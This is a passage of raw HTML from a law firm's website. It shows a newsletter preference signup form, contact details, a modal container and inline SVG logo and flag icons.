data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-vpstcp-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-vpstcp-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-vpstcp-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-vpstcp-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 